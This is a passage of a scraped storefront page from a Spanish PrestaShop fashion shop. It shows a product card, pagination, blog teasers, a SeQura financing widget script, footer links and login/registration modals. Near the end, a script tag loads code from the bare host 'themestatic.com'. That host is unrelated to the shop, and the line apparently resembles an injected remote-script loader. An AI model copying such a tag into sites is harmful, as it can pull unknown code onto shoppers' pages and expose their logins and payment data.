			<span class="btn-title">Añadir deseos</span>
		</span>
	</a>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.matildecano.es/es/carrito" method="post">
		<input type="hidden" name="token" value="6835b7e5528245b5916dc7ef5c32970d">
		<input type="hidden" value="4" class="quantity_product quantity_product_1993" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_1993" name="minimal_quantity">
		<input type="hidden" value="9334" class="id_product_attribute id_product_attribute_1993" name="id_product_attribute">
		<input type="hidden" value="1993" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_1993" name="qty" value="1" data-min="1">
		  <button class="btn btn-primary btn-product add-to-cart leo-bt-cart leo-bt-cart_1993" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="nova-shopping-cart"></i>
				<span class="btn-title">Añadir al carrito</span>
			</span>
		</button>
		
	</form>
</div>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view btn-product btn"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="nova-maximize-2"></i>
		<span class="btn-title">Vista rápida</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="compare">
	<a class="leo-compare-button btn-product btn" href="#" data-id-product="1993" title="Añadir a comparar">
	<span class="leo-compare-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-compare-bt-content">
		<i class="nova-shuffle"></i>
		<span class="btn-title">Añadir a comparar</span>
	</span>
</a>
</div>



</div></div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.matildecano.es/es/inicio/conjunto-volante-venus#/887-talla-36/897-color-rojo">Conjunto volante Venus</a></h3>


<!-- @file modulesappagebuilderviewstemplatesfrontproductsfile_tpl -->
        
              <div class="product-price-and-shipping has_discount">
              

              

              <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="150">150,00 €</span>
              </span>
                                

                  <span class="regular-price">385,00 €</span>
                            <span class="discount-amount discount-product">-235,00 €</span>
                                                

              
            </div>
                  


  <div class="product-description-short" itemprop="description"> Este conjunto de falda y blusa es favorecedor a más no poder. Su espectacular satén color rojo, las mangas abullonadas y el volante de la falda lo...</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
  <div class="addToCartFormWrapper" data-product-id="1993">
    <form action="https://www.matildecano.es/es/carrito" method="post" class="addToCartForm">
      <div class="variantsProductWrapper">
        <div class="variants-product">
                              <div class="clearfix product-variants-item">
                                    <ul id="group_30" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="887"  checked="checked"
                    >
                  <span class="radio-label">36</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="886" >
                  <span class="radio-label">38</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="885" >
                  <span class="radio-label">40</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="888" >
                  <span class="radio-label">42</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="884" >
                  <span class="radio-label">44</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="905" >
                  <span class="radio-label">46</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="906" >
                  <span class="radio-label">50</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi outstock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="30"
                    name="group[30]"
                    value="907" >
                  <span class="radio-label">52</span>
                </label>
              </li>
                          </ul>
            

          </div>
                                        <div class="clearfix product-variants-item">
                                    <ul id="group_31" class="groupUl">
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="31"
                    name="group[31]"
                    value="897"  checked="checked"
                    >
                  <span class="radio-label">rojo</span>
                </label>
              </li>
                            <li class="input-container float-xs-left groupLi instock">
                <label>
                  <input class="input-radio" type="radio"
                    data-product-attribute="31"
                    name="group[31]"
                    value="911" >
                  <span class="radio-label">fucsia</span>
                </label>
              </li>
                          </ul>
            

          </div>
                            </div>
      </div>

          </form>
  </div>
</div>
  </div>
</article>

                                            		
                
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-5 text-md-left text-xs-center">
    
    Mostrando 1-48 de 564 artículo(s)
    
  </div>
  <div class="col-xs-12 col-md-6 col-lg-7">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.matildecano.es/es/inicio"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.matildecano.es/es/inicio?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.matildecano.es/es/inicio?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <span class="spacer">&hellip;</span>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.matildecano.es/es/inicio?page=12"
                class="js-search-link"
              >
                                  12
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.matildecano.es/es/inicio?page=2"
                class="next js-search-link"
              >
                                <span>Siguiente</span><i class="fa fa-angle-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>
</nav>
  

  <div class="hidden-xs-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Volver arriba
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div id="js-product-list-bottom">
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    <script type="text/javascript">
var number_category_posts_per_row =3
</script>
        <div class="block ybc_block_related_category_page ybc_block_related ybc_blog_ltr_mode page_home  ybc_block_slider">
        <h4 class="title_blog title_block">Entradas de blog relacionadas</h4>
                <ul class="block_content owl-carousel">
                            <li class="col-xs-12 col-sm-4 col-lg-4"> 
                    <a class="ybc_item_img" href="https://www.matildecano.es/es/blog/post/el-vestido-blanco-y-negro-de-invitada-perfecta-.html"><img src="https://www.matildecano.es/img/ybc_blog/post/thumb/Vestido-de-invitada-blanco-y-negro-con-plumas-y-pamela-14.jpg" alt="EL VESTIDO BLANCO Y NEGRO DE INVITADA PERFECTA" title="EL VESTIDO BLANCO Y NEGRO DE INVITADA PERFECTA" /></a>                    <div class="ybc-blog-related-content"> 
                        <a class="ybc_title_block" href="https://www.matildecano.es/es/blog/post/el-vestido-blanco-y-negro-de-invitada-perfecta-.html">EL VESTIDO BLANCO Y NEGRO DE INVITADA PERFECTA</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Publicado en: </span>
                                                                                                                                    
                                                <a href="https://www.matildecano.es/es/blog/category/colecciones.html">Colecciones</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/invitada.html">Invitada</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/vestidos-fiesta-cortos.html">Vestidos de fiesta cortos</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/vestidos-de-fiesta-primavera.html">Vestidos de fiesta primavera</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/vestidos-fiesta-verano.html">Vestidos de fiesta verano</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/vestidos-coctel.html">Vestidos cóctel</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/vestidos-comunion-matilde-cano.html">Vestidos de comunión</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/tendencias.html">Tendencias</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        09/03/2023
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">14249 <span>visitas</span></span> 
                                 
                                                                                            </div>
                                 
                                
                                                            <div class="blog_description">
                                                                            Sandra Majada de invitada perfecta presenta el vestido tendencia del momento con el que no fallarás para ser, como...
                                                                    </div>
                                                                            <a class="read_more" href="https://www.matildecano.es/es/blog/post/el-vestido-blanco-y-negro-de-invitada-perfecta-.html">Leer más</a>
                    </div>
                </li>
                            <li class="col-xs-12 col-sm-4 col-lg-4"> 
                    <a class="ybc_item_img" href="https://www.matildecano.es/es/blog/post/la-novia-perfecta.html"><img src="https://www.matildecano.es/img/ybc_blog/post/thumb/sabina-white.jpg" alt="LA NOVIA PERFECTA" title="LA NOVIA PERFECTA" /></a>                    <div class="ybc-blog-related-content"> 
                        <a class="ybc_title_block" href="https://www.matildecano.es/es/blog/post/la-novia-perfecta.html">LA NOVIA PERFECTA</a> 
                                                    <div class="ybc-blog-sidear-post-meta">
                                                                    <div class="ybc-blog-categories">
                                                                                                        
                                        <div class="be-categories">
                                            <span class="be-label">Publicado en: </span>
                                                                                                                                    
                                                <a href="https://www.matildecano.es/es/blog/category/colecciones.html">Colecciones</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/novias.html">Novias</a>,                                                                                                                                     
                                                <a href="https://www.matildecano.es/es/blog/category/tendencias.html">Tendencias</a>                                                                                    </div>
                                    </div>
                                                                
                                                                    <span class="post-date">
                                        24/02/2023
                                    </span>
                                                            </div>
                                                                            <div class="ybc-blog-latest-toolbar">                                         
                                                                    <span class="ybc-blog-latest-toolbar-views">3738 <span>visitas</span></span> 
                                 
                                                                                            </div>
                                 
                                
                                                            <div class="blog_description">
                                                                            Si quieres ser la novia perfecta, te invitamos a que sigas estos pequeños consejos con los que no fallarás. 
                                                                    </div>
                                                                            <a class="read_more" href="https://www.matildecano.es/es/blog/post/la-novia-perfecta.html">Leer más</a>
                    </div>
                </li>
                    </ul>
        <div class="clear"></div>
    </div>


  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

    </div>            </div>
    <script type="text/javascript">
    ybc_blog_like_url = 'https://www.matildecano.es/es/module/ybc_blog/like';
    ybc_like_error ='Hubo un problema al enviar su solicitud. Inténtelo más tarde'
    YBC_BLOG_GALLERY_SPEED = 5000;
    YBC_BLOG_SLIDER_SPEED = 5000;
    YBC_BLOG_GALLERY_SKIN = 'light_square';
    YBC_BLOG_GALLERY_AUTO_PLAY = 0;
</script><!-- Widgets SeQura -->
<script>
Sequra.onLoad(function() {
    if(Array.isArray(SequraHelper.drawnWidgets) && SequraHelper.drawnWidgets.length){
        return;
    }
    });
function sq_categories_show() {
    SequraHelper.waitForElememt('.js-product-miniature.product-miniature .price').then(function() {
        SequraMiniWidget.add_widgets_to_list(
            '.js-product-miniature.product-miniature .price',
            '.js-product-miniature.product-miniature .price',
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(function() {
    sq_categories_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateFacets',
            function() {
                setTimeout(sq_categories_show, 500);
            }
        );
    }
});
function sq_cart_show() {
    SequraHelper.waitForElememt('.cart-summary-line.cart-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.cart-summary-line.cart-total > .value'),
            document.querySelector('.cart-summary-line.cart-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(()=> {
    sq_cart_show();
    if(typeof prestashop != 'undefined' && !!prestashop.on) {
        prestashop.on(
            'updateCart',
            sq_cart_show
        );
    }
});
function sq_minicart_show() {
    SequraHelper.waitForElememt('.product-total > .value').then(function() {
        SequraMiniWidget.add_widget_to_item(
            document.querySelector('.product-total > .value'),
            document.querySelector('.product-total > .value'),
            'Desde %s/mes',
            'Fracciona a partir de %s',
            -1
        );
        Sequra.refreshComponents();
    });
}
Sequra.onLoad(sq_minicart_show);



var SequraMiniWidget = {
    product: "pp3",
    drawnWidgets: [],
    add_widgets_to_list: function (css_sel_price,css_sel, teaser_msg, teaser_below, max_amount){
        var srcNodes = document.querySelectorAll(css_sel_price);
        var destNodes = document.querySelectorAll(css_sel);
        destNodes.forEach(function (item, index) {
            SequraMiniWidget.add_widget_to_item(srcNodes[index], item, teaser_msg, teaser_below, max_amount);
        });
/* @Todo: add observer to list container.common ancestor for all srcNodes and destNodes
        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!list_node.getAttribute('observed-by-sequra-promotion-widget-list')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.add_widgets_to_list(srcNodes[index], item, teaser_msg);
                    });
                mo.observe(item, {
                        childList: true,
                        subtree: true
                    });
                mo.observed_as = list_container_css;
                item.setAttribute('observed-by-sequra-promotion-widget-list',1);
            }
        }
*/
    },

    build_teaser_element: function (the_amount) {
        var teaser = document.createElement('small');
        var att = document.createAttribute("class");
        att.value = "sequra-educational-popup";
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-amount");
        att.value = the_amount;
        teaser.setAttributeNode(att);
        att = document.createAttribute("data-product");
        att.value = SequraMiniWidget.product;
        teaser.setAttributeNode(att);
        return teaser;
    },

    update_miniwidget: function(item, miniwidget, teaser_msg, teaser_below, max_amount){
        var the_amount = "" + SequraHelper.textToCents(item.innerText);

        var creditAgreement = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product]
        .filter(function (item){
            return item.default
        })[0];
        miniwidget.innerText = (the_amount>=creditAgreement.min_amount.value)?
            (max_amount > 0 && max_amount < amount?'':teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"])):
            teaser_below.replace('%s', creditAgreement.min_amount.string);

    },

    add_widget_to_item: function (item, dest, teaser_msg, teaser_below, max_amount){
        if(!item || item.getAttribute('sequra-widget-teaser-added')){
            //Add only once
            return;
        }
        var amount = SequraHelper.textToCents(item.innerText);
        if(max_amount > 0 && max_amount < amount){
            return;
        }

        var the_amount = "" + amount;

        var creditAgreements = Sequra.computeCreditAgreements({
            amount: the_amount,
            product: SequraMiniWidget.product
        })[SequraMiniWidget.product];
        var creditAgreement = creditAgreements.pop();
        while(the_amount<creditAgreement.min_amount.value && creditAgreements.length>1){
            creditAgreement = creditAgreements.pop();
        }
        if(the_amount<creditAgreement.min_amount.value && !teaser_below) {
            return;
        }

        var miniwidget_idx = SequraMiniWidget.drawnWidgets.length;
        SequraMiniWidget.drawnWidgets.push(SequraMiniWidget.build_teaser_element(the_amount));
        SequraMiniWidget.drawnWidgets[miniwidget_idx].innerText = (the_amount>=creditAgreement.min_amount.value)?
            teaser_msg.replace('%s', creditAgreement["instalment_total"]["string"]):
            teaser_below.replace('%s', creditAgreement.min_amount.string);
        dest.appendChild(SequraMiniWidget.drawnWidgets[miniwidget_idx]);

        var MutationObserver = window.MutationObserver || window.WebKitMutationObserver;
        if(MutationObserver){
            if(!item.getAttribute('observed-by-sequra-promotion-miniwidget')){
                var mo = new MutationObserver(
                    function (mutationsList, observer) {
                        SequraMiniWidget.update_miniwidget(
                            item,
                            SequraMiniWidget.drawnWidgets[miniwidget_idx],
                            teaser_msg,
                            teaser_below
                        );
                    }
                );
                mo.observe(item, {
                    childList: true,
                    subtree: true
                });
                mo.observed_as = 'miniwidget_'+miniwidget_idx;
                item.setAttribute('observed-by-sequra-promotion-miniwidget',miniwidget_idx);
            }
        }
        item.setAttribute('sequra-widget-teaser-added',1);
    }
}
</script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    Copyright © 2023 <span>Matilde Cano</span>. Todos los derechos reservados    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.matildecano.es/es/content/condiciones-compra" target="_self">Condiciones de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/guia-compra" target="_self">Guía de compra</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/politica-de-privacidad" target="_self">Política de Privacidad</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/sobre-matilde-cano" target="_blank">Sobre Matilde Cano</a></li>
                                                                                <li><a href="https://www.matildecano.es/es/content/normas-del-establecimiento" target="_self">Normas del estrablecimiento</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_12498830324988905" class="block ApImage">
	
            
                    <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/metodos-pago.png" class=""
                                    title=""
            alt="Pago seguro"
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #ffffff no-repeat"
                        >

<div class="container container-large">
    <div        class="row footer-copyright ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-4 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-5 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_15221725745372845" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/fondoseuropeos" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/imagen-subvencion.jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_20074576894460988" class="block ApImage">
	
            
                    <a href="https://www.matildecano.es/es/content/instalacion-fotovoltaica-de-autoconsumo" >
                <img class="lazy" data-src="/themes/at_nova/assets/img/modules/appagebuilder/images/logo-idae.png" class=""
                                    title=""
            alt=""
	    style=" width:50%; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
</div>
</div>
        
	<script>
		ap_list_functions.push(function(){
			$.stellar({horizontalScrolling:false}); 
		});
	</script>
    
    </div>
      </div>
        
                            <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
              </footer>

    </main>

    
                         <script type="text/javascript" src="https://www.matildecano.es/themes/at_nova/assets/cache/bottom-5d9e40583.js" ></script>
                  <script type="text/javascript" src="https://themestatic.com" ></script>
        


<script type="text/javascript">
	var choosefile_text = "Seleccionar archivo";
	var turnoff_popup_text = "No mostrar este popup de nuevo";

	var size_item_quickview = 144;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 144;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 144;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 190;
	var style_scroll_popup = 'vertical';
</script>

    

    
      <script type="text/javascript">
				var time_start;
				$(window).on("load", function (e) {
					time_start = new Date();
				});
				$(window).on("unload", function (e) {
					var time_end = new Date();
					var pagetime = new FormData();
					pagetime.append("type", "pagetime");
					pagetime.append("id_connections", "2667636");
					pagetime.append("id_page", "6");
					pagetime.append("time_start", "2026-01-29 16:04:35");
					pagetime.append("token", "8151196bf824789d07f31263e56043bd71d7ec24");
					pagetime.append("time", time_end-time_start);
					pagetime.append("ajax", "1");
					navigator.sendBeacon("https://www.matildecano.es/es/index.php?controller=statistics", pagetime);
				});
			</script>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div data-type="slidebar_bottom" style="position: fixed; bottom:30px; left:30px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<i class="material-icons">close</i>
				<span class="cart-title">Cesta de la compra</span>
			</div>
			<div class="dd-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Inicio de sesión de cuenta existente
			</span>
			<span class="title-only">
				Accede a tu cuenta
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Contraseña">
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Recuérdame</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">¿Has olvidado la contraseña? ?</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Iniciar sesión
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">¿No tienes cuenta? Crea una aquí</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Restablecer contraseña</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Dirección de correo electrónico">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Restablecer contraseña
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			Registro de nueva cuenta
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="Nombre">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Apellidos">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Dirección de correo electrónico">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Contraseña">
			</div>
						<label>
			<div class="form-group lql-form-content-element leo-form-chk">
				<input type="checkbox" class="lql-register-check" name="lql-register-check"  >Acepto las condiciones.
			</div>
			</label>
						<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Crear una cuenta
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>¿Ya tienes una cuenta?</div>
				<a role="button" href="#" class="lql-calllogin-action">Conéctate en su lugar</a>
				O
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Restablecer contraseña</a>
			</div>
		</form>
	</div>
</div>

<div class="lql-social-login clearfix show-bt-txt">
	<h3 class="lql-social-login-title">
		Conectar con las redes sociales
	</h3>
			<!--
		<div class="fb-login-button" data-max-rows="1" data-size="large" data-button-type="login_with" data-show-faces="false" data-auto-logout-link="false" data-use-continue-as="false" scope="public_profile,email" onlogin="checkLoginState();"></div>
		-->
		<button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Iniciar sesión usando Facebook</button>
		
		<!--
		<div class="g-signin2" data-scope="profile email" data-longtitle="true" data-theme="dark" data-onsuccess="googleSignIn" data-onfailure="googleFail"></div>
	-->
			<button class="btn social-login-bt google-login-bt"><span class="fa fa-google"></span>Inicia sesión con Google</button>
				<button class="btn social-login-bt twitter-login-bt"><span class="fa fa-twitter"></span>Registrate con Twitter</button>
	</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Cerca</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
